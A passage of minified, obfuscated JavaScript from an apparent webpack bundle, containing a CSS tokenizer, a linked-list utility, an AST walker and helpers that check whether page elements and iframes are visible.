e=r;return(t+=this[e(1443)])<this[e(1168)]?this[e(2740)][t]>>l:a.LT}[r(3634)](t){const e=r;for(let n=this[e(1443)];n<this[e(1168)];n++){const r=this[e(2740)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1033)](t){const e=r;return(t+=this[e(1443)])<this[e(1168)]?this[e(2740)][t-1]&c:this[e(1555)][e(2110)]}[r(3890)](t){const e=r;for(let n=this[e(1443)];n<this[e(1168)];n++){const r=this[e(2740)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1443)]}return a.LT}[r(3808)](t,e){const n=r;return(t+=this[n(1443)])<this[n(1168)]&&(0,i.s0)(this[n(1555)],this[n(2740)][t-1]&c,this[n(2740)][t]&c,e)}[r(1286)](t){const e=r;return t===this[e(1443)]?this[e(975)]:t>0?t<this[e(1168)]?this[e(2740)][t-1]&c:this[e(2740)][this[e(1168)]]&c:this[e(3145)]}[r(3016)](t){const e=r;return this[e(1555)][e(2028)](t,this[e(975)])}[r(3708)](t){const e=r;return this[e(1298)][this[e(1443)]]<t}[r(2378)](t,e){const n=r;return e?this[n(611)](e)===a._i&&this[n(1555)][n(1329)](this[n(1033)](e))===t:this[n(468)]===a._i&&this[n(1555)][n(1329)](this[n(975)])===t}[r(1497)](t){const e=r;let n=this[e(1443)]+t;n<this[e(1168)]?(this[e(1443)]=n,this[e(975)]=this[e(2740)][n-1]&c,n=this[e(2740)][n],this[e(468)]=n>>l,this[e(3041)]=n&c):(this[e(1443)]=this[e(1168)],this[e(1506)]())}[r(1506)](){const t=r;let e=this[t(1443)]+1;e<this[t(1168)]?(this[t(1443)]=e,this[t(975)]=this[t(3041)],e=this[t(2740)][e],this[t(468)]=e>>l,this[t(3041)]=e&c):(this[t(1516)]=!0,this[t(1443)]=this[t(1168)],this[t(468)]=a.LT,this[t(975)]=this[t(3041)]=this[t(1555)][t(2110)])}[r(950)](){const t=r;for(;this[t(468)]===a.M$||this[t(468)]===a.Mw;)this[t(1506)]()}[r(3717)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1168)]&&(i=this[n(1298)][o],!(i<t));o++)switch(s=o>0?this[n(2740)][o-1]&c:this[n(3145)],e(this[n(1555)][n(1329)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2740)][o]>>l)&&(o=i)}this[n(1497)](o-this[n(1443)])}[r(251)](t){const e=r;for(let n=0,r=this[e(3145)];n<this[e(1168)];n++){const o=r,i=this[e(2740)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3466)](){const t=r,e=new Array(this[t(1168)]);return this[t(251)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1555)][a(2028)](r,o),balance:this[a(1298)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2g;return null===t||t[n(2110)]<e?new Uint32Array(Math[n(276)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2110)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2g;function s(e){return e<u?t[a2g(1329)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2g,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2550))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2110)];f++){const e=t[n(1329)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2110)]?void(f<t[n(2110)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2g;for(e||(e=s(f++)),d=r.Qf;f<t[n(2110)];f++){const a=t[n(1329)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2110)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2110)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1329)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3566)]("*/",f+2),f=-1===f?t[n(2110)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});const o=[r(1798),r(1041),r(1316),r(2267),r(1156),r(311),r(3331),r(2924),r(704),r(2947),r(1169),r(1262),r(3162),r(2077),r(2410),r(477),r(2171),r(2690),r(3411),r(3570),r(361),r(399),r(910),r(2887),r(1252),r(3039)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2g;return e<t[n(2110)]?t[n(1329)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2g(1329)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2g;if(n-e!==o[i(2110)])return!1;if(e<0||n>t[i(2110)])return!1;for(let s=e;s<n;s++){const n=o[i(1329)](s-e);let a=t[i(1329)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2g;for(;e>=0&&(0,r.i0)(t[n(1329)](e));e--);return e+1}function l(t,e){const n=a2g;for(;e<t[n(2110)]&&(0,r.i0)(t[n(1329)](e));e++);return e}function u(t,e){const n=a2g;for(;e<t[n(2110)]&&(0,r.yp)(t[n(1329)](e));e++);return e}function d(t,e){const n=a2g;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(502)](t[n(2110)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2g;for(;e<t[n(2110)];e++){const i=t[n(1329)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2g;let o=t[n(1329)](e);if(43!==o&&45!==o||(o=t[n(1329)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1329)](e)),46===o&&(0,r.yp)(t[n(1329)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1329)](e+1),45!==o&&43!==o||(i=1,o=t[n(1329)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2g;for(;e<t[n(2110)];e++){const i=t[n(1329)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2g;if(1===t[e(2110)]&&!(0,r.tB)(t[e(1329)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1274)](n)}},426:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{B:()=>i});let o=null;class i{static[r(994)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2929)]=null,this[t(961)]=null,this[t(1783)]=null}[r(994)](t){return i[r(994)](t)}[r(2265)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1783)],i[n(436)]=t,i[n(1506)]=e,i[n(1783)]=this[n(1783)]):i={prev:t,next:e,cursor:this[n(1783)]},this[n(1783)]=i,i}[r(1566)](){const t=r,{cursor:e}=this;this[t(1783)]=e[t(1783)],e[t(436)]=null,e[t(1506)]=null,e[t(1783)]=o,o=e}[r(2214)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(436)]===t&&(s[i(436)]=e),s[i(1506)]===n&&(s[i(1506)]=o),s=s[i(1783)]}*[Symbol[r(945)]](){const t=r;for(let e=this[t(2929)];null!==e;e=e[t(1506)])yield e[t(3691)]}get[r(2157)](){const t=r;let e=0;for(let n=this[t(2929)];null!==n;n=n[t(1506)])e++;return e}get[r(865)](){return null===this[r(2929)]}get[r(2501)](){const t=r;return this[t(2929)]&&this[t(2929)][t(3691)]}get[r(274)](){const t=r;return this[t(961)]&&this[t(961)][t(3691)]}[r(1653)](t){const e=r;let n=null;this[e(2929)]=null;for(let r of t){const t=i[e(994)](r);null!==n?n[e(1506)]=t:this[e(2929)]=t,t[e(436)]=n,n=t}return this[e(961)]=n,this}[r(2362)](){return[...this]}[r(3359)](){return[...this]}[r(3552)](t,e=this){const n=r,o=this[n(2265)](null,this[n(2929)]);for(;null!==o[n(1506)];){const r=o[n(1506)];o[n(1506)]=r[n(1506)],t[n(1564)](e,r[n(3691)],r,this)}this[n(1566)]()}[r(2182)](t,e=this){const n=r,o=this[n(2265)](this[n(961)],null);for(;null!==o[n(436)];){const r=o[n(436)];o[n(436)]=r[n(436)],t[n(1564)](e,r[n(3691)],r,this)}this[n(1566)]()}[r(1871)](t,e,n=this){const o=r;let i,s=this[o(2265)](null,this[o(2929)]),a=e;for(;null!==s[o(1506)];)i=s[o(1506)],s[o(1506)]=i[o(1506)],a=t[o(1564)](n,a,i[o(3691)],i,this);return this[o(1566)](),a}[r(2284)](t,e,n=this){const o=r;let i,s=this[o(2265)](this[o(961)],null),a=e;for(;null!==s[o(436)];)i=s[o(436)],s[o(436)]=i[o(436)],a=t[o(1564)](n,a,i[o(3691)],i,this);return this[o(1566)](),a}[r(830)](t,e=this){const n=r;for(let r=this[n(2929)];null!==r;r=r[n(1506)])if(t[n(1564)](e,r[n(3691)],r,this))return!0;return!1}[r(3238)](t,e=this){const n=r,o=new i;for(let r=this[n(2929)];null!==r;r=r[n(1506)])o[n(2091)](t[n(1564)](e,r[n(3691)],r,this));return o}[r(1822)](t,e=this){const n=r,o=new i;for(let r=this[n(2929)];null!==r;r=r[n(1506)])t[n(1564)](e,r[n(3691)],r,this)&&o[n(2091)](r[n(3691)]);return o}[r(3641)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2265)](null,t);for(;null!==i[o(1506)];){const t=i[o(1506)];if(i[o(1506)]=t[o(1506)],e[o(1564)](n,t[o(3691)],t,this))break}this[o(1566)]()}[r(2646)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2265)](t,null);for(;null!==i[o(436)];){const t=i[o(436)];if(i[o(436)]=t[o(436)],e[o(1564)](n,t[o(3691)],t,this))break}this[o(1566)]()}[r(3549)](){const t=r;this[t(2929)]=null,this[t(961)]=null}[r(2342)](){const t=r,e=new i;for(let n of this)e[t(2091)](n);return e}[r(917)](t){const e=r;return this[e(2214)](null,t,this[e(2929)],t),null!==this[e(2929)]?(this[e(2929)][e(436)]=t,t[e(1506)]=this[e(2929)]):this[e(961)]=t,this[e(2929)]=t,this}[r(3589)](t){const e=r;return this[e(917)](i[e(994)](t))}[r(2534)](t){return this[r(3308)](t)}[r(2091)](t){const e=r;return this[e(3308)](i[e(994)](t))}[r(3308)](t,e=null){const n=r;if(null!==e)if(this[n(2214)](e[n(436)],t,e,t),null===e[n(436)]){if(this[n(2929)]!==e)throw new Error(n(3352));this[n(2929)]=t,e[n(436)]=t,t[n(1506)]=e,this[n(2214)](null,t)}else e[n(436)][n(1506)]=t,t[n(436)]=e[n(436)],e[n(436)]=t,t[n(1506)]=e;else this[n(2214)](this[n(961)],t,null,t),null!==this[n(961)]?(this[n(961)][n(1506)]=t,t[n(436)]=this[n(961)]):this[n(2929)]=t,this[n(961)]=t;return this}[r(2846)](t,e){const n=r;return this[n(3308)](i[n(994)](t),e)}[r(3262)](t){const e=r;if(this[e(2214)](t,t[e(436)],t,t[e(1506)]),null!==t[e(436)])t[e(436)][e(1506)]=t[e(1506)];else{if(this[e(2929)]!==t)throw new Error(e(2814));this[e(2929)]=t[e(1506)]}if(null!==t[e(1506)])t[e(1506)][e(436)]=t[e(436)];else{if(this[e(961)]!==t)throw new Error(e(2814));this[e(961)]=t[e(436)]}return t[e(436)]=null,t[e(1506)]=null,t}[r(926)](t){const e=r;this[e(3308)](i[e(994)](t))}[r(883)](){const t=r;return null!==this[t(961)]?this[t(3262)](this[t(961)]):null}[r(1466)](t){const e=r;this[e(917)](i[e(994)](t))}[r(1213)](){const t=r;return null!==this[t(2929)]?this[t(3262)](this[t(2929)]):null}[r(1988)](t){const e=r;return this[e(634)](t,this[e(2929)])}[r(2025)](t){return this[r(634)](t)}[r(634)](t,e){const n=r;return null===t[n(2929)]||(null!=e?(this[n(2214)](e[n(436)],t[n(961)],e,t[n(2929)]),null!==e[n(436)]?(e[n(436)][n(1506)]=t[n(2929)],t[n(2929)][n(436)]=e[n(436)]):this[n(2929)]=t[n(2929)],e[n(436)]=t[n(961)],t[n(961)][n(1506)]=e):(this[n(2214)](this[n(961)],t[n(961)],null,t[n(2929)]),null!==this[n(961)]?(this[n(961)][n(1506)]=t[n(2929)],t[n(2929)][n(436)]=this[n(961)]):this[n(2929)]=t[n(2929)],this[n(961)]=t[n(961)]),t[n(2929)]=null,t[n(961)]=null),this}[r(3996)](t,e){const n=r;n(2929)in e?this[n(634)](e,t):this[n(3308)](e,t),this[n(3262)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2g,r=Object[n(1230)](SyntaxError[n(3671)]),o=new Error;return Object[n(3022)](r,{name:t,message:e,get stack(){const r=n;return(o[r(904)]||"")[r(3996)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2g;if(r[e(2832)](t))return r[e(1388)](t);const n=t[e(258)]();let o=r[e(1388)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3177)]({basename:n[e(735)](r[e(2110)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1724)](t,o),o},a=function(t){const e=a2g;if(o[e(2832)](t))return o[e(1388)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2110)]);if(!i&&(n=n[e(258)](),o[e(2832)](n))){const r=o[e(1388)](n);return o[e(1724)](t,r),r}const s=i?"":l(n,r[e(2110)]),a=n[e(735)](0,r[e(2110)]+s[e(2110)]),u=Object[e(3177)]({basename:n[e(735)](a[e(2110)]),name:n[e(735)](r[e(2110)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1724)](t,u),u};function c(t,e){const n=a2g;return e=e||0,t[n(2110)]-e>=2&&t[n(1329)](e)===i&&t[n(1329)](e+1)===i}function l(t,e){const n=a2g;if(e=e||0,t[n(2110)]-e>=3&&t[n(1329)](e)===i&&t[n(1329)](e+1)!==i){const r=t[n(3566)]("-",e+2);if(-1!==r)return t[n(2028)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2g,n=t[e(2110)],a=t[e(1329)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1329)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1329)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(735)](i+1));break}if(s=t[e(1329)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2028)](n+1,o))}else 13===s&&10===t[e(1329)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2g,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2110)];e++){const i=t[n(1329)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3283)](16),u=!0):i===c||i===o?(l+="\\"+t[n(953)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(953)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2g,n=t[e(2110)];let o=4,s=t[e(1329)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1329)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1329)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1329)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(735)](c+1));break}if(o=t[e(1329)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2028)](n+1,o))}else 13===o&&10===t[e(1329)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2g;let n="",u=!1;for(let d=0;d<t[e(2110)];d++){const h=t[e(1329)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3283)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(953)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(953)](d),u=!1):n+="�"}return e(2481)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3671)],i=function(){};function s(t){return r(1412)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2g;n[i(2684)]===e&&t[i(1564)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1634)],s=[];for(const t in i){if(!1===o[n(1564)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(233)](e)||(e=[e]);for(const t of e)null===t?r[n(3310)]=!0:n(1900)==typeof t?r[n(2684)]=n(2193):Array[n(233)](t)&&(r[n(2684)]=n(2765));r[n(2684)]&&s[n(926)](r)}return s[n(2110)]?{context:e[n(359)],fields:s}:null}function l(t,e){const n=r,o=t[n(2381)][n(2563)](),i=t[n(591)],s=n(1900)==typeof i;return e&&o[n(2835)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2957)]];if(!n[l(3310)]||r)if(l(2765)===n[l(2684)]){if(e?r[l(2284)](c,!1):r[l(1871)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2g,n={};for(const r in t[e(2193)])if(o[e(1564)](t[e(2193)],r)){const o=t[e(2193)][r];if(!o[e(1634)])throw new Error(e(3478)+r+e(3150));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1514)),m=Symbol(e(2235));for(const t in n)o[e(1564)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2g,o=l[r(1564)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2092)](t[r(2684)])||!w[t[r(2684)]](t,y,c,b))||u[r(1564)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1412)==typeof r)l=r;else if(r&&(l=s(r[o(2167)]),u=s(r[o(1509)]),r[o(2835)]&&(w=h),r[o(1113)])){if(p[o(2092)](r[o(1113)]))w=r[o(2835)]?g[r[o(1113)]]:p[r[o(1113)]];else if(!n[o(2092)](r[o(1113)]))throw new Error(o(1373)+r[o(1113)]+o(767)+Object[o(869)](n)[o(3443)]()[o(510)](", ")+")");l=a(l,r[o(1113)]),u=a(u,r[o(1113)])}if(l===i&&u===i)throw new Error(o(593));c(t)};return w[e(3648)]=f,w[e(1497)]=m,w[e(2932)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2g(1564)](this,t,r,o))return n=t,f})),n},w[e(1860)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2g(1564)](this,t,r,o))return n=t,f}}),n},w[e(1643)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2g;e[i(1564)](this,t,r,o)&&n[i(926)](t)})),n},w}}},g={};function P(t){const e=a2g;var n=g[t];if(void 0!==n)return n[e(2220)];var r=g[t]={exports:{}};return W[t](r,r[e(2220)],P),r[e(2220)]}P.d=(t,e)=>{const n=a2g;for(var r in e)P.o(e,r)&&!P.o(t,r)&&Object[n(779)](t,r,{enumerable:!0,get:e[r]})},P.g=function(){const t=a2g;if(t(259)==typeof globalThis)return globalThis;try{return this||new Function(t(3710))()}catch(e){if(t(259)==typeof window)return window}}(),P.o=(t,e)=>Object[VS(3671)][VS(2092)][VS(1564)](t,e),P.r=t=>{const e=VS;e(1354)!=typeof Symbol&&Symbol[e(932)]&&Object[e(779)](t,Symbol[e(932)],{value:e(2687)}),Object[e(779)](t,e(1083),{value:!0})};var j={};(()=>{"use strict";const t=VS;var e=P(1783),n=P(9141),r=P(1221),o=P(8110),i=P(9754),s=P(7549);const a=e=>i.A[t(1388)]()[t(594)][t(1564)](e[t(258)](),/\-[a-z]/g,(e=>e[1][t(762)]())),c=e=>i.A[t(1388)]()[t(594)][t(1564)](e,/[A-Z]/g,(e=>"-"[t(1807)](e[t(258)]())));var l=P(8485),u=P(5281),d=P(6516);class h{static[t(506)](e){const n=t;return!!(e&&e instanceof Element)&&n(3794)===window[n(3656)](e)[n(2384)]}static[t(1707)](e){const n=t;return!!(e&&e instanceof Element)&&n(3978)===window[n(3656)](e)[n(2517)]}static[t(2386)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(2384)],s=window[n(3656)](e);return n(3794)===s[n(2384)]&&(i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(2384)]=n(728),n(3794)===s[n(2384)]&&(r=!0)),""===o?i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(3672)](n(2384)):i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(2384)]=o,r}static[t(1819)](e){const n=t;let r=e[n(3209)];for(;r;){if(this[n(506)](r))return!0;r=r[n(3209)]}return!1}static async[t(3568)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3687)](e):e instanceof Element&&this[n(3192)](e)}static async[t(3687)](e){const n=t,r=new f(e);return await r[n(3824)]()}static[t(3192)](e){const n=t;if(!e||!document[n(1649)](e))return!1;if(this[n(2386)](e))return s.A[n(1161)](n(3195)),!1;const r=e[n(1239)]();return!(r.x+window[n(948)]+r[n(1180)]<-500&&(s.A[n(1161)](n(921)),s.A[n(1161)](n(1585)[n(1807)](r.x,n(2369))[n(1807)](r.y,n(1078))[n(1807)](window[n(948)],n(3859))[n(1807)](window[n(1804)],n(3159))[n(1807)](r[n(1180)],n(3700))[n(1807)](r[n(526)])),1))}static[t(3646)](e){const n=t;return function(){const t=a2g,n=window[t(3656)](e);return t(1302)===e[t(2497)][t(258)]()||!(t(1511)!==e[t(2497)][t(258)]()||!(e[t(3986)]||n[t(1224)]&&t(3794)!==n[t(1224)]))||!(t(3638)!==e[t(2497)][t(258)]()||!n[t(1224)]||t(3794)===n[t(1224)])||"a"===e[t(2497)][t(258)]()}()&&this[n(3824)](e)}static[t(3824)](e){const n=t,r=window[n(3656)](e);if(n(3794)===r[n(2384)])return!1;if(n(3458)!==r[n(2517)])return!1;if(parseFloat(r[n(3499)])<.2)return!1;if(e[n(1572)]<10||e[n(1380)]<10)return!1;let o=e[n(1678)];for(;o;){if(this[n(2386)](o))return!1;o=o[n(1678)]}return!0}static async[t(3679)](e){const n=t;for(const t of Array[n(3064)](e[n(2546)](n(1511))))if(h[n(3646)](t))return!0;for(const t of Array[n(3064)](e[n(2546)](n(1302))))if(h[n(3646)](t))return!0;for(const t of Array[n(3064)](e[n(2546)](n(3638))))if(h[n(3646)](t))return!0;for(const t of Array[n(3064)](e[n(2546)]("a")))if(h[n(3646)](t))return!0;const r=[];for(const t of Array[n(3064)](e[n(2546)](n(1641)))){const e=new f(t);r[n(926)](e[n(3824)]())}return(await Promise[n(3482)](r))[n(830)]((t=>!0===t))}static[t(562)](e){f[t(3843)](e)}}class f{constructor(e){const n=t;this[n(1641)]=e,(0,l.A)(this,n(693),void 0),(0,l.A)(this,n(2548),!1),(0,l.A)(this,n(1876),0)}[t(3824)](){return(0,d.c)((t=>{const e=a2g;if(!h[e(3824)](this[e(1641)]))return 